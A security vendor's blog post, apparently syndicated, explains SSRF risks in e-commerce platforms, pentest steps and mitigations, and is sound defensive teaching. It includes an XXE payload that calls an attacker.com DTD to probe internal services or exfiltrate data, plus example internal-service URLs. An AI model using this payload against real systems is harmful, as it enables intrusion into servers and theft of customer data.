
2023-11-14 15:6:40 Author: securityboulevard.com(查看原文) 阅读量:6 收藏
E-commerce platforms are highly vulnerable to various security threats, and one of the most critical vulnerabilities is Server-Side Request Forgery (SSRF). SSRF is an attack technique that enables an attacker to make requests from a vulnerable server to any internal or external resources through a manipulated request, bypassing the server’s security measures. This vulnerability poses a significant risk to the confidentiality, integrity, and availability of e-commerce platforms.
In today’s digital age, e-commerce platforms play a crucial role in our lives. From buying clothes and gadgets to booking travel tickets, e-commerce has made our lives easier. However, with the increasing dependency on e-commerce platforms, the risk of cyber-attacks has also grown, jeopardizing the security of the personal and financial information of customers.
SSRF in E-commerce Platforms
SSRF vulnerabilities are prevalent in e-commerce platforms due to their complex nature and the need to communicate with various external systems and APIs. Attackers exploit these vulnerabilities to gain unauthorized access to sensitive information, compromise the platform’s functionality, and even launch attacks on other internal systems.
To effectively combat SSRF attacks, it is essential to understand how they work. SSRF attacks involve manipulating the server’s request mechanism to make unauthorized requests to internal or external systems. By exploiting the SSRF vulnerability, an attacker can bypass firewalls and network restrictions and potentially gain access to sensitive data or perform actions on behalf of the vulnerable server.
Consequences of SSRF
The consequences of successful SSRF attacks on e-commerce platforms can be severe. A successful SSRF attack can lead to data breaches, where customer data like personally identifiable information (PII), credit card details, and login credentials may be exposed. Moreover, attackers can also use SSRF to gain unauthorized access to internal systems and launch further attacks, compromising the integrity and availability of the platform.
Importance of Penetration Testing
Given the significant risks associated with SSRF vulnerabilities, it is crucial for e-commerce platforms to conduct regular penetration testing. Penetration testing helps identify security vulnerabilities, including SSRF, by simulating real-world attacks and assessing the platform’s ability to withstand them. By identifying and addressing vulnerabilities proactively, platforms can ensure the security and trust of their customers.
Penetration Testing for SSRF
Penetration testing is a process where security professionals ethically exploit vulnerabilities in a controlled environment to assess the security posture of a system or application. When it comes to SSRF vulnerabilities in e-commerce platforms, penetration testing plays a critical role in identifying and mitigating these vulnerabilities before attackers can exploit them.
Steps to Perform Penetration Testing for SSRF
Performing penetration testing for SSRF vulnerabilities requires a systematic approach. Here are the steps involved in conducting effective SSRF penetration testing:
- Scope Definition: Clearly define the scope of the penetration test, including the target e-commerce platform and the specific areas to be tested for SSRF vulnerabilities.
- Threat Modeling: Identify potential SSRF attack vectors by analyzing the platform’s architecture, components, and interactions with internal and external systems.
- Test Plan Creation: Develop a comprehensive test plan that outlines the techniques, tools, and methodologies to be utilized during the penetration testing process.
- Vulnerability Scanning: Utilize specialized vulnerability scanning tools to identify common SSRF vulnerabilities automatically. These tools save time and provide a broad overview of potential vulnerabilities.
- Manual Testing Techniques: Apply manual testing techniques to validate the results obtained from vulnerability scanners. Manual testing allows security professionals to dig deeper, discover overlooked vulnerabilities, and provide more accurate results.
- Test Exploitation: Attempt to exploit identified SSRF vulnerabilities to understand their impact on the e-commerce platform’s security. This step aids in understanding the severity of the vulnerability and its potential consequences.
- Results Documentation: Thoroughly document the findings, including identified vulnerabilities, steps to reproduce, and the potential impact they pose to the e-commerce platform.
- Report Generation: Consolidate the findings into a comprehensive penetration testing report, including recommended security measures and patches to address the identified SSRF vulnerabilities.
- Follow-up and Remediation: Provide guidance and support in implementing the recommended security measures, patches, and best practices to mitigate the identified SSRF vulnerabilities.
Understanding SSRF Attacks with HTTP Examples
SSRF attacks occur when an attacker can manipulate a server into making requests to internal or external resources. These attacks leverage the server’s ability to send requests to other systems.

Example of a Basic SSRF Attack:
- Attacker’s Manipulated Request to the Server:
- The attacker finds a feature on the e-commerce platform where a URL can be inputted (e.g., for image loading or data fetching).
- They input a URL that points to an internal service, such as
http://internal-service/admin.
- Server’s Request (Unintended by the Platform):
- GET
http://internal-service/admin - Host: internal-service
- GET
- Response from the Internal Service:
- The internal service, thinking the request is legitimate, responds with sensitive information or admin access data.
Example of a More Advanced SSRF Attack:
- Attacker’s Crafted Request:
- The attacker discovers that the server processes XML files and injects a malicious XML containing:
<?xml version="1.0"?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://attacker.com/malicious.dtd"> %ext; %int; ]> <root>&send;</root> - This is an XML External Entity (XXE) attack, which can be used in conjunction with SSRF.
- The attacker discovers that the server processes XML files and injects a malicious XML containing:
- Server Processing the XML:
- The server fetches the external DTD from the attacker’s server and processes the internal entities defined in it.
- Attacker’s Server:
- The attacker’s server receives requests from the vulnerable server, allowing the attacker to probe internal networks or retrieve sensitive data.
Escalation to Serious Issues
An SSRF vulnerability can be escalated to cause serious issues in several ways:
- Data Breach:
- Accessing internal databases or data stores (e.g.,
http://internal-db/query?user-data). - Exfiltrating sensitive customer information, like credit card details or personal information.
- Accessing internal databases or data stores (e.g.,
- Network Mapping and Service Enumeration:
- Probing different internal IPs and ports to map the network infrastructure.
- Identifying other vulnerable systems or services within the network.
- Remote Code Execution (RCE):
- In some scenarios, SSRF can be leveraged to achieve RCE if the internal systems are vulnerable to certain types of requests.
- For example, requesting a URL like
http://internal-service/upload?file=malicious-scriptcould trigger code execution if the internal service processes the ‘file’ parameter improperly.
- Denial of Service (DoS):
- Flooding internal services with requests, leading to a DoS condition.
- Overwhelming databases or other critical infrastructure.
Prevention and Mitigation
- Input Validation:
- Strictly validate and sanitize all user-supplied URLs and inputs.
- Implement allowlists for the URLs the server is allowed to request.
- Network Segmentation and Firewall Rules:
- Limit the server’s ability to make requests to unknown or internal URLs.
- Use firewalls to control traffic between the server and internal network.
- Regular Security Audits and Penetration Testing:
- Conduct penetration testing focusing on SSRF vulnerabilities.
- Continuously monitor and audit the system for unusual requests or behaviors.
Conclusion
In conclusion, safeguarding e-commerce platforms against Server-Side Request Forgery (SSRF) is imperative in the face of evolving cyber threats. The intricate nature of these platforms, coupled with the constant need to interact with diverse external systems and APIs, makes them susceptible to unauthorized access and potential breaches. The consequences of successful SSRF attacks, ranging from exposing sensitive customer data to compromising platform integrity, underscore the urgency of robust security measures.
E-commerce platforms, serving as the backbone of digital transactions, hold a wealth of personal and financial information. Regular penetration testing acts as a crucial line of defense, simulating real-world attacks and evaluating the platform’s resilience against potential threats. The significance of this proactive approach cannot be overstated in maintaining the confidentiality, integrity, and availability of customer data, ultimately fostering trust and confidence in the realm of online commerce.
Recommended Reading
How to Choose a Penetration Testing Vendor Wisely?
Red Team Assessment versus Penetration Testing
Choose the Right VAPT Services Provider
The post Penetration Testing for Server-Side Request Forgery (SSRF) in E-commerce Platforms appeared first on WeSecureApp :: Simplifying Enterprise Security.
*** This is a Security Bloggers Network syndicated blog from WeSecureApp :: Simplifying Enterprise Security authored by Shamanth Alladi. Read the original post at: https://wesecureapp.com/blog/penetration-testing-for-server-side-request-forgery-ssrf-in-e-commerce-platforms/
如有侵权请联系:admin#unsafe.sh
